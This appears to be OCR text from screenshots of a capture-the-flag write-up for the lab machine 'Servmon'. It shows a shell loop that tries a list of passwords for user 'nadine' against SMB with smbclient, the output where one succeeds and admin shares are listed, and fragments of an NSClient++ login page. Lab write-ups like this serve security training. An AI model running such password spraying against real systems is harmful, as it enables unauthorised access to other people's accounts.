 root@kali:~/pwn_share/Machines/Servmon# for i in $(cat pass.txt); do echo "Testing with pass
word : $i"; smbclient -L \\\\10.10.10.184\\ -U"nadine%$i"; echo ""; done
Testing with password : 1nsp3ctTh3Way2Mars!
session setup failed: NT_STATUS_LOGON_FAILURE
Testing with password : Th3r34r3To0M4nyTrait0r5!
session setup failed: NT_STATUS_LOGON_FAILURE
Testing with password : B3WithM30r4ga1n5tMe
session setup failed: NT_STATUS_LOGON_FAILURE
Testing with password : L1k3B1gBut7s@W0rk
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
SMB1 disabled -- no workgroup available
Testing with password : 0nly7h3y0unGWi11F0l10w
session setup failed: NT_STATUS_LOGON_FAILURE
Testing with password : IfH3s4b0Utg0t0H1sH0me
session setup failed: NT_STATUS_LOGON_FAILURE
Testing with password : Gr4etN3w5w17hMySk1Pa5$
session setup failed: NT_STATUS_LOGON_FAILURE
root@kali:~/pwn_share/Machines/Servmon#
Console
Sign in to use NSClient++
Sign in
Forgotten pas
403 Your not allowed